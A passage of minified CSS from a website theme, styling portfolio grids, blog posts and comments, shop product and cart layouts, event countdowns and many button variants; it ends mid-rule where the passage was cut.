.portfolio-desc{padding:15px 5px}.desc-sm .portfolio-desc h3{font-size:1rem}.desc-sm .portfolio-desc span{font-size:90%}.portfolio.g-0 .portfolio-desc{padding-left:15px;padding-right:15px}.portfolio.desc-sm.g-0 .portfolio-desc{padding-left:10px;padding-right:10px}.portfolio-reveal .portfolio-desc{background-color:#fff;top:-100%;-webkit-transform:translateY(100%);transform:translateY(100%)}@media(min-width:768px){.portfolio-reveal .portfolio-desc{-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}}.portfolio-reveal .portfolio-item:hover .portfolio-desc{-webkit-transform:translateY(0);transform:translateY(0)}.portfolio-reveal .portfolio-item:hover .portfolio-image img,.portfolio-reveal .portfolio-item:hover .bg-overlay{-webkit-transform:translateY(0);transform:translateY(0)}@media(min-width:768px){.portfolio-reveal .portfolio-item:hover .portfolio-image img,.portfolio-reveal .portfolio-item:hover .bg-overlay{-webkit-transform:translateY(-15%);transform:translateY(-15%)}}@media(max-width:767.98px){.portfolio-reveal .portfolio-desc,.portfolio-reveal .portfolio-desc{display:none!important}}.col-md-9 .portfolio-desc h3{font-size:1.125rem}.col-md-9 .portfolio-desc span{font-size:.875rem}.portfolio-parallax .portfolio-image{height:60vh;background-attachment:fixed}@media(min-width:992px){.portfolio-parallax .portfolio-image{height:500px}}.portfolio-single{}.portfolio-single-image>a,.portfolio-single-image .slide a,.portfolio-single-image img,.portfolio-single-image iframe,.portfolio-single-image video{display:block;width:100%}.portfolio-single-image-full{position:relative;height:600px;overflow:hidden;margin:-80px 0 80px!important}.portfolio-single-video{height:auto!important}.masonry-thumbs{position:relative;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-left:-1px;margin-right:-1px;margin-bottom:-2px}.masonry-thumbs .grid-item{display:block;position:relative;width:25%;max-width:100%;height:auto;overflow:hidden;padding-left:1px;padding-right:1px;padding-bottom:2px;padding-top:0}.masonry-gap-0{margin:0}.masonry-gap-0 .grid-item{padding:0}.masonry-gap-lg{margin-left:-3px;margin-right:-3px;margin-bottom:-6px}.masonry-gap-lg .grid-item{padding-left:3px;padding-right:3px;padding-bottom:6px}.masonry-gap-xl{margin-left:-5px;margin-right:-5px;margin-bottom:-10px}.masonry-gap-xl .grid-item{padding-left:5px;padding-right:5px;padding-bottom:10px}.grid-item>img,.grid-item .grid-inner>img{width:100%;height:auto;border-radius:0}.grid-1>.grid-item{width:100%}.grid-2>.grid-item{width:50%}.grid-3>.grid-item{width:33.333333%}.grid-4>.grid-item{width:25%}.grid-5>.grid-item{width:20%}.grid-6>.grid-item{width:16.666667%}.grid-8>.grid-item{width:12.5%}.grid-10>.grid-item{width:10%}.grid-12>.grid-item{width:8.333333%}@media(min-width:576px){.grid-sm-1>.grid-item{width:100%}.grid-sm-2>.grid-item{width:50%}.grid-sm-3>.grid-item{width:33.333333%}.grid-sm-4>.grid-item{width:25%}.grid-sm-5>.grid-item{width:20%}.grid-sm-6>.grid-item{width:16.666667%}.grid-sm-8>.grid-item{width:12.5%}.grid-sm-10>.grid-item{width:10%}.grid-sm-12>.grid-item{width:8.333333%}}@media(min-width:768px){.grid-md-1>.grid-item{width:100%}.grid-md-2>.grid-item{width:50%}.grid-md-3>.grid-item{width:33.333333%}.grid-md-4>.grid-item{width:25%}.grid-md-5>.grid-item{width:20%}.grid-md-6>.grid-item{width:16.666667%}.grid-md-8>.grid-item{width:12.5%}.grid-md-10>.grid-item{width:10%}.grid-md-12>.grid-item{width:8.333333%}}@media(min-width:992px){.grid-lg-1>.grid-item{width:100%}.grid-lg-2>.grid-item{width:50%}.grid-lg-3>.grid-item{width:33.333333%}.grid-lg-4>.grid-item{width:25%}.grid-lg-5>.grid-item{width:20%}.grid-lg-6>.grid-item{width:16.666667%}.grid-lg-8>.grid-item{width:12.5%}.grid-lg-10>.grid-item{width:10%}.grid-lg-12>.grid-item{width:8.333333%}}@media(min-width:1200px){.grid-xl-1>.grid-item{width:100%}.grid-xl-2>.grid-item{width:50%}.grid-xl-3>.grid-item{width:33.333333%}.grid-xl-4>.grid-item{width:25%}.grid-xl-5>.grid-item{width:20%}.grid-xl-6>.grid-item{width:16.666667%}.grid-xl-8>.grid-item{width:12.5%}.grid-xl-10>.grid-item{width:10%}.grid-xl-12>.grid-item{width:8.333333%}}@media(min-width:1400px){.grid-xxl-1>.grid-item{width:100%}.grid-xxl-2>.grid-item{width:50%}.grid-xxl-3>.grid-item{width:33.333333%}.grid-xxl-4>.grid-item{width:25%}.grid-xxl-5>.grid-item{width:20%}.grid-xxl-6>.grid-item{width:16.666667%}.grid-xxl-8>.grid-item{width:12.5%}.grid-xxl-10>.grid-item{width:10%}.grid-xxl-12>.grid-item{width:8.333333%}}.portfolio-single-content h2{margin:0 0 20px;padding:0;font-size:1.25rem;font-weight:600!important}.modal-padding{padding:40px}.ajax-modal-title{background-color:#f9f9f9;border-bottom:1px solid #eee;padding:25px 40px}.ajax-modal-title h2{font-size:1.75rem;margin-bottom:0}#portfolio-ajax-wrap{position:relative;max-height:0;overflow:hidden;-webkit-transition:max-height .4s ease;-o-transition:max-height .4s ease;transition:max-height .4s ease}#portfolio-ajax-wrap.portfolio-ajax-opened{max-height:1200px}#portfolio-ajax-container{display:none;padding-bottom:60px}#portfolio-ajax-title h2{font-size:1.75rem}.portfolio-meta,.portfolio-share{list-style:none;font-size:.875rem}.portfolio-meta li{margin:10px 0;color:#666}.portfolio-meta li:first-child{margin-top:0}.portfolio-meta li span{display:inline-block;width:150px;font-weight:700;color:#333}.portfolio-meta li span i{position:relative;top:1px;width:14px;text-align:center;margin-right:7px}#portfolio-navigation{position:absolute;top:50%;left:auto;right:10px;max-width:96px;height:24px;margin-top:-12px}.page-title-right #portfolio-navigation{left:10px;right:auto}.page-title-center #portfolio-navigation{position:relative;top:0;left:0;margin:20px auto 0}#portfolio-navigation a{display:block;float:left;margin-left:12px;width:24px;height:24px;text-align:center;color:#444;transition:color .3s linear;-webkit-transition:color .3s linear;-o-transition:color .3s linear}.page-title-dark #portfolio-navigation a{color:#eee}.page-title-parallax #portfolio-navigation a{color:#fff}#portfolio-navigation a i{position:relative;top:-1px;font-size:1.5rem;line-height:1}#portfolio-navigation a i.icon-angle-left,#portfolio-navigation a i.icon-angle-right{font-size:32px;top:-6px}#portfolio-navigation a i.icon-angle-right{left:-1px}#portfolio-navigation a:first-child{margin-left:0}#portfolio-navigation a:hover{color:#1abc9c}#portfolio-ajax-show #portfolio-navigation{top:0;margin-top:0}#posts{position:relative}.entry{position:relative;margin-bottom:50px}.posts-md .entry,.posts-sm .entry{margin-bottom:0}.entry::after{content:'';position:relative;height:2px;margin-top:50px;background-color:#f5f5f5}.entry-image{margin-bottom:30px}.posts-md .entry-image,.posts-sm .entry-image{margin-bottom:0}.entry-image,.entry-image>a,.entry-image .slide a,.entry-image img{display:block;position:relative;width:100%;height:auto}.posts-sm .entry-image{width:64px}.entry-image iframe{display:block}.entry-image video{display:block;width:100%}.entry-image img{border-radius:3px}.posts-md .entry-image+.entry-title{margin-top:.875rem}.entry-title h2,.entry-title h3,.entry-title h4{margin:0;font-size:1.5rem;font-weight:600;text-transform:uppercase;letter-spacing:1px}.entry-title.title-sm h2,.entry-title.title-sm h3{font-size:1.25rem;letter-spacing:0}.entry-title.title-sm h3{font-size:1.125rem}.entry-title.title-xs h2,.entry-title.title-xs h3{font-size:1rem;letter-spacing:0}.entry-title h4{font-size:.875rem;letter-spacing:0}.entry-title.nott h2,.entry-title.nott h3,.entry-title h4{text-transform:none}.entry-title h2 a,.entry-title h3 a,.entry-title h4 a{color:#333}.entry-title h2 a:hover,.entry-title h3 a:hover,.entry-title h4 a:hover{color:#1abc9c}.entry-meta{position:relative;overflow:hidden;margin-top:10px}.posts-sm .entry-meta{margin-top:6px}.single-post .entry-meta{margin-bottom:20px}.posts-md .entry-meta,.posts-sm .entry-meta{margin-bottom:0}.entry-meta ul{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;align-items:center;margin:0 0 -10px -20px;list-style:none}.entry-meta.no-separator ul,.entry-meta ul.flex-column{align-items:start;margin-left:0}.posts-sm .entry-meta ul{margin-bottom:-5px}.entry-meta li{font-size:90%;margin:0 15px 10px 0;color:#999}.entry-meta ul.flex-column li{margin-left:0}.posts-sm .entry-meta li{margin-bottom:5px}.entry-meta:not(.no-separator) li::before{content:'\205E';width:5px;text-align:center;display:inline-block;margin-right:15px;opacity:.5}.entry-meta i{position:relative;top:1px;padding-left:1px;margin-right:5px}.entry-meta a:not(:hover){color:#999}.entry-meta ins{font-weight:700;text-decoration:none}.entry-content{margin-top:30px}.single-post .entry-content{margin-top:0}.posts-md .entry-content,.posts-sm .entry-content{margin-top:20px}.single-post .entry-content .entry-image{max-width:350px}.entry-content{position:relative}.entry-link{display:block;width:100%;background-color:#f5f5f5;padding:30px 0;text-align:center;color:#444;font-family:poppins,sans-serif;text-transform:uppercase;letter-spacing:1px;font-size:1.5rem;font-weight:700;border-radius:3px}body:not(.device-touch) .entry-link{-webkit-transition:background-color .3s ease-in-out;-o-transition:background-color .3s ease-in-out;transition:background-color .3s ease-in-out}.entry-link:hover{color:#fff;background-color:#1abc9c;text-shadow:1px 1px 1px rgba(0,0,0,.2)}.entry-link span{display:block;margin-top:5px;font-family:'pt serif',serif;font-style:italic;font-weight:400;text-transform:none;letter-spacing:0;font-size:.875rem;color:#aaa}.entry-link:hover span{color:#eee}.entry blockquote p{font-weight:400;font-family:'pt serif',serif;font-style:italic}.post-grid .entry{margin-bottom:30px}.post-grid .entry-title h2{font-size:1.125rem;letter-spacing:0;font-weight:600}.post-grid .entry-link{font-size:1.5rem}.post-grid .entry-link span{font-size:.875rem}.entry-timeline{display:none}@media(min-width:992px){.timeline-border{position:absolute;top:0;left:50%;width:0;border-left:1px dashed #ccc;height:100%;transform:translateX(-50%)}.postcontent .post-timeline::before{content:'';position:absolute;top:0;left:50%;width:0;border-left:1px dashed #ccc;height:100%}.post-timeline .entry-timeline{display:none;position:absolute;border:2px solid #ccc;background-color:#fff;padding-top:0;text-indent:-9999px;top:40px;left:auto;right:-6px;width:13px;height:13px;border-radius:50%;font-size:1.75rem;font-weight:700;color:#aaa;text-align:center;line-height:1;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.post-timeline .entry-timeline .timeline-divider{position:absolute;top:4px;left:auto;right:15px;width:70px;height:0;border-top:1px dashed #ccc;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.post-timeline .entry:not(.entry-date-section){padding-right:85px}.post-timeline .entry.alt:not(.entry-date-section){padding-right:inherit;padding-left:85px}.post-timeline .alt .entry-timeline{right:auto;left:-6px}.post-timeline .alt .entry-timeline .timeline-divider{left:15px;right:auto}.post-timeline .entry-timeline span{display:block;margin-top:3px;font-size:13px;font-weight:400}.post-timeline .entry:hover .entry-timeline,.post-timeline .entry:hover .timeline-divider{border-color:#1abc9c;color:#1abc9c}}.entry.entry-date-section{margin:50px 0 80px;text-align:center}.entry.entry-date-section:first-child{margin-top:0}.entry.entry-date-section span{display:inline-block;width:250px;background-color:#fff;border:2px solid #eee;font-size:18px;line-height:50px;font-weight:700;letter-spacing:1px;text-transform:uppercase;font-family:poppins,sans-serif}@media(min-width:992px){.postcontent .post-timeline::before{left:-68px;margin-left:0}.postcontent .post-timeline{padding-left:0;margin-left:100px;margin-right:0!important;overflow:visible}.postcontent .post-timeline .entry{width:100%!important;padding:0!important}.postcontent .post-timeline .entry-timeline{display:block;border:3px solid #ccc;background-color:#fff;padding-top:10px;text-indent:0;top:20px;left:-100px;right:auto;width:64px;height:64px;font-size:1.5rem}.postcontent .post-timeline .entry-timeline div.timeline-divider{top:29px;left:64px;width:32px}}.more-link{display:inline-block;border-bottom:1px solid #1abc9c;padding:0 2px;font-family:'pt serif',serif;font-style:italic}.more-link:hover{border-bottom-color:#555}.post-navigation+.line{margin-top:50px}.author-image{float:left;width:64px;height:64px;margin-right:15px}.author-image img{width:64px;height:64px}.author-desc{position:relative;overflow:hidden}#comments{position:relative;margin-top:50px;padding-top:50px;border-top:1px solid #eee}.commentlist{list-style:none;padding-bottom:50px;margin:0 0 50px;border-bottom:1px solid #eee}#reviews .commentlist{padding-bottom:30px;margin:0 0 20px}.commentlist ul{list-style:none}.commentlist li,.commentlist li ul,.commentlist li ul li{margin:30px 0 0}.commentlist ul:first-child{margin-top:0}.commentlist li{position:relative;margin:30px 0 0 30px}#reviews .commentlist li{margin-top:20px}.comment-wrap{position:relative;border:1px solid #e5e5e5;border-radius:5px;padding:20px 20px 20px 35px}.commentlist ul .comment-wrap{margin-left:25px;padding-left:20px}#reviews .comment-wrap{border:0;padding:10px 0 0 35px}.commentlist>li:first-child,#reviews .commentlist>li:first-child{padding-top:0;margin-top:0}.commentlist li .children{margin-top:0}.commentlist li li .children{margin-left:30px}.commentlist li .comment-content,.pingback{position:relative;overflow:hidden}.commentlist li .comment-content p,.pingback p{margin:20px 0 0}.commentlist li .comment-content{padding:0 0 0 15px}.commentlist li .comment-meta{float:left;margin-right:0;line-height:1}.comment-avatar{position:absolute;top:15px;left:-35px;padding:4px;background:#fff;border:1px solid #e5e5e5;border-radius:50%}.comment-avatar img{display:block;border-radius:50%}.commentlist li .children .comment-avatar{left:-25px}.comment-content .comment-author{margin-bottom:-10px;font-size:1rem;font-weight:700;color:#555}.comment-content .comment-author a{border:none;color:#333}.comment-content .comment-author a:hover{color:#1abc9c}.comment-content .comment-author span{display:block}.comment-content .comment-author span,.comment-content .comment-author span a{font-size:12px;font-weight:400;font-family:'pt serif',serif;font-style:italic;color:#aaa}.comment-content .comment-author span a:hover{color:#888}.comment-reply-link,.review-comment-ratings{display:block;position:absolute;top:4px;left:auto;text-align:center;right:0;width:14px;height:14px;color:#ccc;font-size:.875rem;line-height:1}.review-comment-ratings{width:auto;color:#333}.comment-reply-link:hover{color:#888}#respond,#respond form{margin-bottom:0}.commentlist li #respond{margin:30px 0 0}.commentlist li li #respond{margin-left:30px}#respond p{margin:10px 0 0}#respond p:first-child{margin-top:0}#respond label small{color:#999;font-weight:400}#respond input[type=text],#respond textarea{margin-bottom:0}.fb-comments,.fb_iframe_widget,.fb-comments>span,.fb_iframe_widget>span,.fb-comments>span>iframe,.fb_iframe_widget>span>iframe{display:block!important;width:100%!important;margin:0}img.alignleft,div.alignleft{float:left;margin:5px 20px 13px 0;max-width:100%}div.alignleft>img,div.alignnone>img,div.aligncenter>img,div.alignright>img{display:block;float:none}img.alignnone,img.aligncenter,div.alignnone,div.aligncenter{display:block;margin:10px 0;float:none}img.aligncenter,div.aligncenter,div.aligncenter img{margin-left:auto;margin-right:auto;clear:both}img.alignright,div.alignright{float:right;margin:5px 0 13px 20px}.wp-caption{text-align:center;margin:10px 20px 13px;font-family:lato,Georgia,times new roman,Times,serif;font-style:italic}.wp-caption img,.wp-caption img a{display:block;margin:0}p.wp-caption-text{display:inline-block;margin:10px 0 0;padding:5px 10px;background-color:#eee;border-radius:50px}.wp-smiley{max-height:13px;margin:0!important}#infscr-loading,#portfolio-ajax-loader{position:fixed;z-index:20;top:50%;left:50%;width:48px;height:48px;margin:-24px 0 0 -24px;background-color:rgba(0,0,0,.7);border-radius:3px;line-height:48px;font-size:1.5rem;color:#fff;text-align:center}#infscr-loading img,#portfolio-ajax-loader img{display:none;width:24px;height:24px;margin:12px}#portfolio-ajax-loader{display:none}#portfolio-ajax-loader img{display:block}.page-load-status{position:relative;display:none;padding:30px 0}.page-load-status .css3-spinner-ball-pulse-sync>div{background-color:#333}.shop,.product{position:relative}.product .product-image{position:relative;overflow:hidden}.product-image>a,.product-image .slide a,.product-image img{display:block;width:100%}body:not(.device-touch):not(.device-sm):not(.device-xs) .product-image>a{-webkit-transition:all .5s ease;-o-transition:all .5s ease;transition:all .5s ease}.product-image>a:nth-of-type(2){opacity:0;position:absolute;z-index:-1;top:0;left:0}.product-image:hover>a:nth-of-type(2){opacity:1;z-index:2}.product-desc{padding:15px 0}.product-title{margin-bottom:7px}.product-title h3{margin:0;font-size:1.25rem}.product-title h3 a,.single-product .product-title h2 a{color:#333}.product-title h3 a:hover,.single-product .product-title h2 a:hover{color:#1abc9c}.product-price{font-size:1.125rem;font-weight:700;color:#444;margin-bottom:4px}.product-price del{font-weight:400;font-size:90%;color:#888}.product-price ins{text-decoration:none;color:#1abc9c}.product-image>.badge,.sale-flash{position:absolute;top:10px;left:10px;z-index:5}.single-product .product{width:100%;margin:0}.shop-quick-view-ajax,.portfolio-ajax-modal{position:relative;background-color:#fff;width:auto;max-width:800px;margin:0 auto}.portfolio-ajax-modal{max-width:1000px}.single-product .product-image,.single-product .product-image img{height:auto}.single-product .product-title h2{font-size:1.75rem;margin-bottom:8px}.single-product .product-price{font-size:1.5rem;color:#1abc9c;margin-bottom:0}.single-product .product-desc .line{margin:20px 0}.quantity{display:-ms-inline-flexbox;display:inline-flex;justify-content:center;align-items:stretch;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:30px}.quantity input[type=number]::-webkit-inner-spin-button,.quantity input[type=number]::-webkit-outer-spin-button{-webkit-appearance:none;-moz-appearance:none;appearance:none;margin:0}.quantity .qty{width:50px;height:40px;line-height:40px;border:0;border-left:1px solid #ddd;border-right:1px solid #ddd;background-color:#eee;text-align:center;margin-bottom:0}.quantity .plus,.quantity .minus{display:block;cursor:pointer;border:0 transparent;padding:0;width:36px;height:40px;line-height:40px;text-align:center;background-color:#eee;font-size:1rem;font-weight:700;transition:background-color .2s linear;-webkit-transition:background-color .2s linear;-o-transition:background-color .2s linear}.quantity .plus:hover,.quantity .minus:hover{background-color:#ddd}.quantity .qty:focus,.quantity .plus:focus,.quantity .minus:focus{box-shadow:none!important;outline:0!important}.product-meta{font-size:90%;color:#777}.product-meta>.card-body>span{display:inline-block;margin:0 5px}.single-product .fbox-plain.fbox-sm .fbox-icon{width:2.25rem}.single-product .fbox-plain.fbox-sm .fbox-icon i{font-size:1.125rem;line-height:1.5}.cart .remove{font-size:.875rem;color:red}.cart .remove:hover{color:#000}.cart th{padding:12px 15px!important;color:#555}.cart td{padding:12px 15px!important;vertical-align:middle!important;border-color:#e5e5e5!important}.cart-product-thumbnail a{display:block;width:68px}.cart-product-thumbnail img{display:block;width:64px;height:64px;border:2px solid #eee}.cart-product-thumbnail img:hover{border-color:#1abc9c}.cart-product-name a,.product-name a{font-weight:700;font-size:.9375rem;color:#333}.cart-product-name a:hover,.product-name a:hover{color:#666}.cart-product-price,.cart-product-quantity,.cart-product-subtotal{text-align:center!important}.cart-product-quantity .quantity{margin:0}td.actions{padding:20px 15px!important;vertical-align:top!important;background-color:#f5f5f5}@media(max-width:767.98px){.cart:not(.cart-totals) thead th{display:none}.cart:not(.cart-totals) tbody td{display:block;width:100%;border:0;padding:0!important;text-align:center}.cart:not(.cart-totals) .cart_item{display:block;position:relative;border:1px solid #eee;margin-bottom:1.5rem;padding:1.5rem}.cart:not(.cart-totals) .cart_item .cart-product-remove{display:block;position:absolute;top:1.25rem;left:auto;right:1.25rem;width:1.25rem;height:1.25rem}.cart:not(.cart-totals) .cart-product-thumbnail,.cart:not(.cart-totals) .cart-product-name,.cart:not(.cart-totals) .cart-product-quantity{margin-bottom:1rem}.cart:not(.cart-totals) .cart_item .cart-product-thumbnail a{display:inline-block}.cart:not(.cart-totals) .cart_item .cart-product-price{display:none}.cart:not(.cart-totals) .cart_item .cart-product-name a{font-size:1rem}.cart:not(.cart-totals) .cart_item .cart-product-subtotal{font-size:1.25rem;color:#1abc9c}.quantity .qty{width:42px}.quantity .qty,.quantity .plus,.quantity .minus{font-size:.875rem}}.event.entry::after{display:none!important}.event .grid-inner{background-color:#f9f9f9;border-bottom:3px solid #eee}.event .entry-image .entry-date{position:absolute;top:10px;left:10px;background-color:rgba(0,0,0,.7);color:#fff;text-shadow:1px 1px 1px rgba(0,0,0,.2);width:60px;height:64px;text-align:center;padding-top:9px;font-size:1.75rem;line-height:1}.event .entry-image .entry-date span{display:block;font-size:12px;margin-top:7px}.single-event .event-meta .iconlist li,.parallax .iconlist li{margin:5px 0}.single-event .entry-overlay,.parallax .entry-overlay-meta{position:absolute;top:auto;bottom:0;left:0;width:100%;height:80px;background-color:rgba(0,0,0,.85);text-align:center;line-height:80px;font-size:1.25rem;color:#fff;z-index:5}.single-event .countdown-section{padding:0 15px;border-left-color:rgba(255,255,255,.3);color:#ccc}.single-event .countdown-amount{color:#fff}.parallax .entry-overlay,.parallax .entry-overlay-meta{background:0 0;width:auto;text-align:right;bottom:30px;left:auto;right:30px}.parallax .entry-overlay-meta{padding:20px;font-size:.875rem;text-align:left;right:38px;bottom:130px;width:368px;height:auto;line-height:inherit;background-color:rgba(0,0,0,.7);border-radius:3px}.parallax.overlay-left .entry-overlay,.parallax.overlay-left .entry-overlay-meta{right:auto;left:30px}.parallax.overlay-left .entry-overlay-meta{left:38px}@media(max-width:575.98px){.parallax .entry-overlay-meta,.parallax .entry-overlay{left:0!important;right:0!important;width:90%;margin:0 auto}}.parallax.overlay-center .entry-overlay,.parallax.overlay-center .entry-overlay-meta{bottom:100px;right:auto;left:50%;margin-left:-192px}.parallax.overlay-center .entry-overlay-meta{top:100px;bottom:auto;margin-left:-184px}.parallax .entry-overlay-meta h2{font-size:1.25rem;text-transform:uppercase;border-bottom:1px dashed rgba(255,255,255,.2);padding-bottom:17px}.parallax .entry-overlay-meta h2 a{color:#fff}.parallax .entry-overlay-meta h2 a:hover{color:#ddd}.parallax .countdown{top:0}.parallax .countdown-section{border-left:0;width:80px;height:80px;margin:0 8px;font-size:13px;background-color:rgba(0,0,0,.7);border-radius:3px;padding-top:14px}.parallax .countdown-amount{font-size:28px;margin-bottom:6px}.countdown{position:relative;display:block}.countdown-row{position:relative;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;text-align:center}.countdown-section{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%;font-size:11px;line-height:1;text-align:center;border-left:1px dotted #bbb;color:#888;text-transform:capitalize}.countdown-section:first-child{border-left:0}.countdown-amount{display:block;font-size:1.25rem;color:#333;margin-bottom:5px}.countdown-descr{display:block;width:100%}.countdown-medium .countdown-section{font-size:.875rem}.countdown-medium .countdown-amount{font-size:30px;margin-bottom:7px}.countdown-large .countdown-section{font-size:18px}.countdown-large .countdown-amount{font-size:44px;font-weight:700;margin-bottom:8px}.countdown.countdown-inline{display:inline-block}.countdown.countdown-inline .countdown-row{display:inline-block;text-align:center}.countdown.countdown-inline .countdown-section{display:inline-block;font-size:inherit;line-height:inherit;width:auto;border:none;color:inherit;margin-left:7px;text-transform:inherit}.countdown.countdown-inline .countdown-section:first-child{margin-left:0}.countdown.countdown-inline .countdown-amount{display:inline-block;font-size:inherit;color:inherit;font-weight:700;margin:0 3px 0 0}.countdown.countdown-inline .countdown-descr{display:inline-block;width:auto}@media(min-width:768px){.countdown.countdown-large.coming-soon .countdown-section{border:none;padding:15px}.countdown.countdown-large.coming-soon .countdown-amount{width:140px;height:140px;line-height:140px;margin-left:auto;margin-right:auto;border-radius:50%;background-color:rgba(0,0,0,.2);margin-bottom:15px!important}}.button{display:inline-block;position:relative;cursor:pointer;outline:none;white-space:nowrap;margin:5px;padding:8px 22px;font-size:.875rem;line-height:24px;background-color:#1abc9c;color:#fff;font-weight:700;text-transform:uppercase;letter-spacing:1px;border:none;text-shadow:1px 1px 1px rgba(0,0,0,.2)}body:not(.device-touch) .button{-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.button.button-dark{background-color:#444}.button.button-light{background-color:#eee;color:#333;text-shadow:none!important}.button:hover{background-color:#444;color:#fff;text-shadow:1px 1px 1px rgba(0,0,0,.2)}.button.button-dark:hover{background-color:#1abc9c}.button.button-mini{padding:4px 14px;font-size:11px;line-height:20px}.button.button-small{padding:7px 17px;font-size:12px;line-height:20px}.button.button-large{padding:8px 26px;font-size:1rem;line-height:30px}.button.button-xlarge{padding:9px 32px;font-size:18px;letter-spacing:2px;line-height:34px}.button.button-desc{text-align:left;padding:24px 34px;font-size:1.25rem;height:auto;line-height:1;font-family:poppins,sans-serif}.button.button-desc span{display:block;margin-top:10px;font-size:.875rem;font-weight:400;letter-spacing:1px;font-family:'pt serif',serif;font-style:italic;text-transform:none}.button i{position:relative;margin-right:5px;width:16px;text-align:center}.button.text-end i{margin:0 0 0 5px}.button-mini i{margin-right:3px}.button-mini.text-end i{margin:0 0 0 3px}.button-small i{margin-right:4px}.button-small.text-end i{margin:0 0 0 4px}.button-xlarge i{margin-right:8px}.button-xlarge.text-end i{margin:0 0 0 8px}.button.button-desc i{font-size:48px;width:48px;text-align:center;margin-right:12px}.button.button-desc.text-end i{margin:0 0 0 12px}.button.button-desc div{display:inline-block}.button.button-rounded{border-radius:3px}.button.button-border{border:2px solid #444;background-color:transparent;color:#333;font-weight:700;text-shadow:none}.button.button-border-thin{border-width:1px}.button.button-border.button-desc{line-height:1}.button.button-border:not(.button-fill):hover{background-color:#444;color:#fff;border-color:transparent!important;text-shadow:1px 1px 1px rgba(0,0,0,.2)}.button.button-border.button-light{border-color:#fff;color:#fff}.button.button-border.button-light:hover{background-color:#fff;color:#333;text-shadow:none}.button.button-3d{border-radius:3px;box-shadow:inset 0 -3px 0 rgba(0,0,0,.15);-webkit-transition:none;-o-transition:none;transition:none}.button.button-3d:hover{background-color:#1abc9c;opacity:.9}.button.button-3d.button-light:hover,.button.button-reveal.button-light:hover{text-shadow:none;color:#333}.button.button-reveal{padding-left:28px;padding-right:28px;overflow:hidden}.button.button-reveal i{display:block;position:absolute;top:0;left:-32px;width:32px;height:100%;display:-ms-flexbox;display:flex;align-items:center;justify-content:center;margin:0;background-color:rgba(0,0,0,.1)}.button.button-reveal.button-border i{top:-2px}.button.button-reveal.text-end i{left:auto;right:-32px}.button.button-reveal.button-3d i,.button.button-reveal.button-rounded i{border-radius:3px 0 0 3px}.button.button-reveal.button-3d.text-end i,.button.button-reveal.button-rounded.text-end i{border-radius:0 3px 3px 0}.button.button-reveal span{display:inline-block;position:relative;left:0}body:not(.device-touch) .button.button-reveal i,body:not(.device-touch) .button.button-reveal span{-webkit-transition:left .3s ease,right .3s ease;-o-transition:left .3s ease,right .3s ease;transition:left .3s ease,right .3s ease}.button.button-reveal.button-mini{padding-left:17px;padding-right:17px}.button.button-reveal.button-mini i{left:-22px;width:22px}.button.button-reveal.button-mini.text-end i{left:auto;right:-22px}.button.button-reveal.button-small{padding-left:22px;padding-right:22px}.button.button-reveal.button-small i{left:-26px;width:26px}.button.button-reveal.button-small.text-end i{left:auto;right:-26px}.button.button-reveal.button-large{padding-left:32px;padding-right:32px}.button.button-reveal.button-large i{left:-38px;width:38px}.button.button-reveal.button-large.text-end i{left:auto;right:-38px}.button.button-reveal.button-xlarge{padding-right:40px;padding-left:40px}.button.button-reveal.button-xlarge i{left:-44px;width:44px}.button.button-reveal.button-xlarge.text-end i{left:auto;right:-44px}.button.button-reveal:hover i{left:0}.button.button-reveal.text-end:hover i{left:auto;right:0}.button.button-reveal:hover span{left:16px}.button.button-reveal.button-mini:hover span{left:11px}.button.button-reveal.button-small:hover span{left:13px}.button.button-reveal.button-large:hover span{left:19px}.button.button-reveal.button-xlarge:hover span{left:22px}.button.button-reveal.text-end:hover span{left:-16px}.button.button-reveal.button-mini.text-end:hover span{left:-11px}.button.button-reveal.button-small.text-end:hover span{left:-13px}.button.button-reveal.button-large.text-end:hover span{left:-19px}.button.button-reveal.button-xlarge.text-end:hover span{left:-22px}.button.button-full{display:block;width:100%;white-space:normal;margin:0;height:auto;line-height:1.6;padding:30px 0;font-size:30px;font-weight:300;text-transform:none;border-radius:0;text-shadow:1px 1px 1px rgba(0,0,0,.1)}.button.button-full.button-light{border-bottom:1px solid rgba(0,0,0,.15)}.button.button-full strong{font-weight:700;border-bottom:2px solid #eee}body:not(.device-touch) .button.button-full strong{-webkit-transition:border .2s ease-in-out;-o-transition:border .2s ease-in-out;transition:border .2s ease-in-out}.button.button-full.button-light strong{border-bottom-color:#333}.button.button-full.button-light:hover strong{border-bottom-color:#eee}.button.button-circle{border-radius:20px}.button.button-mini.button-circle{border-radius:14px}.button.button-small.button-circle{border-radius:17px}.button.button-large.button-circle{border-radius:23px}.button.button-xlarge.button-circle{border-radius:26px}.button.button-border.button-fill{overflow:hidden;transform-style:preserve-3d;-webkit-mask-image:url("");-webkit-backface-visibility:hidden}.button.button-border.button-fill span{position:relative}.button.button-border.button-fill:hover{background-color:transparent!important;color:#fff;text-shadow:1px 1px 1px rgba(0,0,0,.2)}.button.button-border.button-fill.button-light:hover{border-color:#eee!important;color:#333!important;text-shadow:none}.button.button-border.button-fill::before{content:'';position:absolute;background-color:#444;top:0;left:0;width:0;height:100%;-webkit-transition:all .4s ease;-o-transition:all .4s ease;transition:all .4s ease;-webkit-backface-visibility:hidden}.button.button-border.button-fill.button-light::before{background-color:#eee}.button.button-border.button-fill.fill-from-right::before{left:auto;right:0}.button.button-border.button-fill:hover::before{width:100%}.button.button-border.button-fill.fill-from-top::before,.button.button-border.button-fill.fill-from-bottom::before{-webkit-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s 